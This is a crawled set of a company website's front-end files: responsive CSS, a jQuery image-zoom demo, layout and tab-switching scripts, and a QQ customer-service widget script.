.cpk,.brt-about,.yw-news { width:320px;}
.da-thumbs { width:320px;}
.da-thumbs li a,.da-thumbs li a img { width:310px; height:203px;}

.cpk_right { display:none;}
.cpk_left {  font-size:18px;}

.cpk,.tab, .tab-cont ,.tab-cont .item { width:320px;}
.cftp img,.cftp2 img { width:280px; height: 150px;}
.tap_left { width:280px; margin-left:20px; margin-top:20px;}
.tab-title .item { width:80px; font-size:14px;}
.tab-cont { min-height:830;}

.newslist2 { padding:30px 0 0 20px;}
.newslist2 li { width:300px;}
.news_left { display:none;}
.news_right { float:left; margin-left:0;}
.newslist2 li a .intro { display:none;}
.newslist2 li a .date2 { display:block; text-align:left;}

.dhk_right { display:none;}

.ftk { width:320px; }
.ftxl a { margin-right: 16px;}

.thumbnailWrapper ul li a img { width:154px; height:94px;}

.syxl ul li { width:320px; margin-top:0;}
.xltz { height:150px;}





.pro_list li{ width:320px; height:330px;  margin-left:9px; margin-right:9px; }
.pro_list li a img{ width:280px; height:280px; }

#goodsshow { width:320px; margin:0 auto;}
#goodsshow .left { width:320px;}
#goodsshow .right { width:320px;}
#goodsshow .shop_big{ width:320px; height:212px;}
#goodsshow .shop_plist{ idth:320px;}
#prolist { width:280px;}
#goodsshow .shop_big img{ width:314px; height:206px;}


.scd_r{ margin-left:0px;}
.sjlb { width:320px;}

.pro_l li{ width:320px;}
.f_m .f_mr .num img{ width:30px; height:30px; margin:0 2px;}
.f_m .f_mr .num em{ font-size:22px; vertical-align:top; margin-top:-5px;}
.scd .scd_l{ width:300px;}

.weizhi-1 { display:none;}
.newslist li a .title,.newslist li a .date{font-size:12px; }

.s_ctn .pro_l li{ width:98%;}
.s_ctn .pro_l li img{ width:300px; height:172px;}
.service_a dt, .service_a dt img{ width:310px; height:180px;}
.service_a dd .more{ text-align:center;}
.sv_l li{ width:48%; height:180px;}
.sv_l li b{ font-size:18px;}

.zslb ul li img { width:100%;}


.box_m{ width:320px;}
.box-jt-1{ width:320px; float:left; text-align:center; height:250px;}
.cpyfnz { font-size:12px; color:#ABB8C9; max-width:320px; margin:0 auto; line-height:25px; margin-top:10px;}

.fw_m{ width:100%; margin:0 auto; background-color:#006092; height:420px;}
.about-jt{ width:320px; float:none; margin:0 auto; padding-top:30px; text-align:left;}
.about-jt-title{ width:280px; height:35px; margin-left:00px; margin:0 auto;margin-top:20px;}
.about-jt-con{ width:320px; margin-left:0;}


.solution{ width:320px; margin:0px auto;}
.solution li{ width:320px; margin-right:0px; margin-bottom:10px;}
.service li .tu{ width:120px; height:120px;}
.service li .name{ font-size:18px; margin-bottom:0px;}
.service li p{ width:320px; font-size:18px;}
.hezuo img{ max-width:320px; height:auto;}

.xbanner { height: 220px; }
.dg-container { height: 200px;}


.dg-wrapper {
    width: 320px;
    height: 170px;
    margin: 0 auto;
    position: relative;
    transform-style: preserve-3d;
    perspective: 1000px;
}


.dg-wrapper a {
    width: 100%;
    height: 170px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}

.dg-wrapper a img {
    display: block;
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.20);
    border-radius: 4px;
    width: 320px;
    height: 170px;
    background: #fff;
}
.ftlx_r img { width: 100%;}

.spdx { width: 100%; height: 200px;}

.ftbgx { padding-top: 0px; line-height: 20px;}

.dn { display: none;}
.sj3 { display:block;}

.syry { width:320px; margin:0 auto; }
.syry ul li { text-align:left; font-size:16px;}


.fdk { position:fixed;}
.banner { top: 50px;}

.cpsz ul li { float:none; margin-left:20px; margin-right:10px; margin-top:20px; }
.cpsz ul .z1 { margin-left:20px;}
.cpsz ul .z2 { margin-right:10px;}


#slides { display:block; width:320px; height:135px; list-style:none; padding:0; margin:0; position:relative}

.gshj { width: 320px;}
.pro_width2 { max-width: 320px; margin: 0 auto;}

.gcalk { min-height: 1600px; margin-bottom: 20px;}

.ftbg { height:500px; background:#dbe6f5;}
.foot_l { float:none; width:320px; margin-top: 0; margin-left: 20px; padding-top: 20px;}
.foot_z { float:none;  display: none; }
.foot_r { float:none; width:320px; margin-top: 20px; }
.wz2 { font-size:14px; color:#599CF7; margin-top:0px;}
.wz3 { font-size:25px; color:#4389E9; margin-top:0px;}
.wz4 { font-size:18px; color:#4389E9; margin-top:0px;}
.foot_lx,.foot_rx { display: none;}
.gsxx { margin-top:10px; text-align:center; }
.xdbg { height: 2px;}

.plug_qq { display: none;}
.back_to_top { display: none;}

.fdk2 { z-index:3000; background:none; width:100%; position:absolute; top:0; left:0; background:url(../../image/dhbg2.jpg) no-repeat center; height:60px;}
.gd120 { height: 60px;}

.about-top{ width:100%; height:150px; background:url(../../image/about.jpg) center;  }
.news-top{ width:100%; height:150px; background:url(../../image/news.jpg) center;}
.cp-top{ width:100%; height:150px; background:url(../../image/cp.jpg) center;}
.gcal-top{ width:100%; height:150px; background:url(../../image/lgcal.jpg) center;}
.lx-top { width:100%; height:150px; background:url(../../image/lx.jpg) center;}
.st { width:100%; height:40px; background:url(../../image/st.jpg) center;}
.stk { width:320px; margin:0 auto;}
.stk_left { width:150px; float:left; line-height:40px; font-size:14px; color:#FFF; font-family:微软雅黑;  text-align:right; }
.stk_right { width:150px; float:right; line-height:40px; font-size:14px; color:#FFF; font-family:Arial, Helvetica, sans-serif; }

.about-l img { width: 100%;}
.map { display: none; }

.ncp ul li {  float:none;}
.ncp ul .lbli { min-height:100px;}

.scd_r .head font{ display: none;}

.scd_l22 { float: right;}
.scd_r22 { float: left;}
}



--- FILE ---
content_type: text/css
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/css/style.css
body_size: 499
content:
.da-thumbs {
	list-style: none;
	width: 1200px;
	height: 380px;
	position: relative;
	margin: 10px auto 0 auto;
	padding: 0;
}
.da-thumbs li {
	float: left;
	background: #fff;
	position: relative;
	box-shadow: 0 1px 3px rgba(0,0,0,0.1);
	margin-left:5px;
	margin-right:5px;
	margin-top:10px;
}
.da-thumbs li a,
.da-thumbs li a img {
	display: block;
	position: relative;
	width:290px;
	height:190px;
}
.da-thumbs li a {
	overflow: hidden;
}
.da-thumbs li a div {
	position: absolute;
	background: #333;
	background: rgba(75,75,75,0.7);
	width: 100%;
	height: 100%;
}
.da-thumbs li a div span {
	text-align:center;
	display: block;
	padding: 10px 0;
	margin: 40px 20px 20px 20px;
	text-transform: uppercase;
	font-weight: normal;
	color: rgba(255,255,255,0.9);
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-bottom: 1px solid rgba(255,255,255,0.5);
	box-shadow: 0 1px 0 rgba(0,0,0,0.1), 0 -10px 0 rgba(89,156,247,1);
}

@media screen and (max-width:500px) {

	.da-thumbs { width: 320px;}

}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/theme/2016/Assets/js/demo.js
body_size: 773
content:
$(window).load(function(){
			
			//set and get some variables
			var thumbnail = {
				imgIncrease : 0, /* the image increase in pixels (for zoom) */
				effectDuration : 400, /* the duration of the effect (zoom and caption) */
				/* 
				get the width and height of the images. Going to use those
				for 2 things:
					make the list items same size
					get the images back to normal after the zoom 
				*/
				imgWidth : $('.thumbnailWrapper ul li').find('img').width(), 
				imgHeight : $('.thumbnailWrapper ul li').find('img').height() 
				
			};
			
			//make the list items same size as the images
			$('.thumbnailWrapper ul li').css({ 
				
				'width' : thumbnail.imgWidth, 
				'height' : thumbnail.imgHeight 
				
			});
			
			//when mouse over the list item...
			$('.thumbnailWrapper ul li').hover(function(){
				
				$(this).find('img').stop().animate({
					
					/* increase the image width for the zoom effect*/
					width: parseInt(thumbnail.imgWidth) + thumbnail.imgIncrease,
					/* we need to change the left and top position in order to 
					have the zoom effect, so we are moving them to a negative
					position of the half of the imgIncrease */
					left: thumbnail.imgIncrease/2*(-1),
					top: thumbnail.imgIncrease/2*(-1)
					
				},{ 
					
					"duration": thumbnail.effectDuration,
					"queue": false
					
				});
				
				//show the caption using slideDown event
				$(this).find('.caption:not(:animated)').slideDown(thumbnail.effectDuration);
				
			//when mouse leave...
			}, function(){
				
				//find the image and animate it...
				$(this).find('img').animate({
					
					/* get it back to original size (zoom out) */
					width: thumbnail.imgWidth,
					/* get left and top positions back to normal */
					left: 0,
					top: 0
					
				}, thumbnail.effectDuration);
				
				//hide the caption using slideUp event
				$(this).find('.caption').slideUp(thumbnail.effectDuration);
				
			});
			
		});



--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/theme/2016/Assets/js/main.js
body_size: 287
content:
$(function(){
	var w_w=$(window).width();
	var m_l=(1920-w_w)/2;
	$('.fw .fw_bg img').css('margin-left','-'+m_l+'px');
	$('.join .bg img').css('margin-left','-'+m_l+'px');
	$('.banner_s img').css('margin-left','-'+m_l+'px');
	
	$('.nav_m .n_icon').click(function(){
		$(this).siblings('ul').slideToggle();
	});
	$('.nav_m ul li').click(function(){
		$(this).parents('ul').slideUp();	
	});
	
	$('.solution li:last-child').css('margin-right',0+'px');
	$('.pro_l li:last-child').css('margin-right',0+'px');
	

	
	$('.contact_m ul li:last-child').css('margin-right',0+'px');
	
})


--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/plug/service/online.js
body_size: 824
content:
document.writeln("<style>");
document.writeln(".plug_qq{width:130px;padding:15px 0;position:absolute;z-index:998;}");
document.writeln(".plug_qq ul{list-style:none;margin:0;padding:0;border-bottom:1px solid #599cf7;border-radius:0 0 10px 0;}");
document.writeln(".plug_qq ul li{line-height:30px;padding:3px 15px;border:1px solid #599cf7;border-top:0;border-bottom:0;background:#fff;}");
document.writeln(".plug_qq ul .title{background:#599cf7;border:1px solid ##599cf7;font-family:microsoft yahei;font-size:16px;color:#fff;border-radius:10px 0 0 0}");
document.writeln(".plug_qq ul li a{text-decoration:none;color:#333;font-size:12px;padding:8px 10px;}");
document.writeln(".plug_qq ul li a:hover{color:#f30;}");
document.writeln(".plug_qq ul li:last-child{border-radius:0 0 10px 0;}");
document.writeln("</style>");
document.writeln("<div class=\"plug_qq\" id=\"plugqq\" style=\"top:570px;right:10px\">");
document.writeln("    <ul>");
document.writeln("		<li class=\"title\">");
document.writeln("        	<div class=\"fd_left\">在线客服</div>");
document.writeln("            <div class=\"fd_right\"><img src=\"/theme/2016/image/black_close_icon.png\" alt=\"\" class=\"close-img\"  width=\"10px;\"></div>");
document.writeln("            <div class=\"c\"></div>");
document.writeln("        </li>");
document.writeln("        ");
document.writeln("        <li><img src=\"http://wpa.qq.com/pa?p=1:3109609078:52\" border=\"0\" align=\"absmiddle\" /><a href=\"tencent://message/?uin=3109609078&menu=yes\">技术咨询</a></li>        ");
document.writeln("        ");
document.writeln("        <li><img src=\"http://wpa.qq.com/pa?p=1:845448370:52\" border=\"0\" align=\"absmiddle\" /><a href=\"tencent://message/?uin=845448370&menu=yes\">销售咨询</a></li>        ");
document.writeln("        ");
document.writeln("        <li><img src=\"http://wpa.qq.com/pa?p=1:3083077947:52\" border=\"0\" align=\"absmiddle\" /><a href=\"tencent://message/?uin=3083077947&menu=yes\">售后服务</a></li>        ");
document.writeln("        ");
document.writeln("    </ul>");
document.writeln("</div>");
document.writeln("<script src=\"/plug/service/setting.js\"></script>");
document.writeln("<script>");
document.writeln("$(\".close-img\").click(function(){");
document.writeln("    $('.plug_qq').hide();");
document.writeln("});");
document.writeln("</script>");


--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/theme/2016/js/tab.js
body_size: 1295
content:
;(function ($, window, document, undefined) {

  var Plugin = function (elem, options) {
    this.$wrapper = elem;

    this.$tab_list = this.$wrapper.find('.tab-title').find('.item');
    this.$tabCont_wrap = this.$wrapper.find('.tab-cont__wrap');
    this.$tab_cont = this.$tabCont_wrap.find('.item');

    this.timer = null;
    this.playTimer = null
    this.iNow = 0;

    this.defaults = {
      curDisplay: 1,
      mouse: 'click',
      changeMethod: 'default',
      autoPlay: false
    };

    this.opts = $.extend({}, this.defaults, options);
  };

  Plugin.prototype = {
    inital: function () {
      var self = this;

      this.setData();
      this.tabInital();

      if (this.opts.mouse === 'click') {
        this.$tab_list.click(function () {
          self.changeTab($(this).index());

          self.iNow = $(this).index();
        });  
      } else if (this.opts.mouse === 'over') {
        this.$tab_list.hover(function () {
          var cur_obj = this;

          clearTimeout(self.timer);
          self.timer = setTimeout(function () {
            self.changeTab($(cur_obj).index());  
          }, 30);

          self.iNow = $(this).index();
        }, function () {
          clearTimeout(self.timer);
        });
      } else {
        this.$tab_list.click(function () {
          self.changeTab($(this).index());

          self.iNow = $(this).index();
        }); 
      }

      if (this.opts.autoPlay) {
        clearInterval(this.playTimer);
        this.playTimer = setInterval(function () {
          self.autoPlay();
        }, 1000);

        this.$wrapper.hover(function () {
          clearInterval(self.playTimer);
        }, function () {
          self.playTimer = setInterval(function () {
            self.autoPlay();
          }, 1000);
        });
      }
    },

    setData: function () { // 设置样式
      var tabCont_w = this.$tab_cont.width();
      var tabCont_h = this.$tab_cont.height();
      var tabCont_len = this.$tab_cont.length;

      switch(this.opts.changeMethod) {
        case 'default' :
          this.$tab_cont.css({display: 'none'});
        break;
        case 'horizontal' :
          this.$tabCont_wrap.css({width: tabCont_w * tabCont_len});
          this.$tab_cont.css({float: 'left'});
        break;
        case 'vertical' :
          this.$tabCont_wrap.css({height: tabCont_h * tabCont_len});
        break;
        case 'opacity' :
          this.$tab_cont.css({display: 'none'});
        break;
        default :
          this.$tab_cont.css({display: 'none'});
        break;
      }
    },

    tabInital: function () { // 初始化当前显示
      var curNum = this.opts.curDisplay - 1;

      this.$tab_list.removeClass('item-cur');
      this.$tab_list.eq(curNum).addClass('item-cur');

      if (this.opts.changeMethod === 'default' || this.opts.changeMethod === 'opacity') {
        this.$tab_cont.eq(curNum).css({display: 'block'});
      } else if (this.opts.changeMethod === 'horizontal') {
        this.$tabCont_wrap.css({left: -curNum * this.$tab_cont.width()});
      } else if (this.opts.changeMethod === 'vertical') {
        this.$tabCont_wrap.css({top: -curNum * this.$tab_cont.height()});
      } else {
        this.$tab_cont.eq(curNum).css({display: 'block'});
      }

      this.iNow = this.opts.curDisplay - 1;
    },

    changeTab: function (index) { // 选项卡切换
      this.$tab_list.removeClass('item-cur');
      this.$tab_list.eq(index).addClass('item-cur');

      switch(this.opts.changeMethod) {
        case 'default' :
          this.$tab_cont.css({display: 'none'});
          this.$tab_cont.eq(index).css({display: 'block'});
        break;
        case 'horizontal' :
          this.$tabCont_wrap.stop().animate({left: this.$tab_cont.width() * -index});
        break;
        case 'vertical' :
          this.$tabCont_wrap.stop().animate({top: this.$tab_cont.height() * -index});
        break;
        case 'opacity' :
          this.$tab_cont.stop().fadeOut();
          this.$tab_cont.eq(index).stop().fadeIn()
        break;
        default :
          this.$tab_cont.css({display: 'none'});
          this.$tab_cont.eq(index).css({display: 'block'});
        break;
      }
    },

    autoPlay: function () { // 自动播放
      if (this.iNow === this.$tab_list.length - 1) {
        this.iNow = 0;
      } else {
        this.iNow ++;
      }

      this.changeTab(this.iNow);
    },

    constructor: Plugin
  };

  $.fn.tab = function (options) {
    var plugin = new Plugin(this, options);

    return plugin.inital();
  };

})(window.jQuery, window, document);
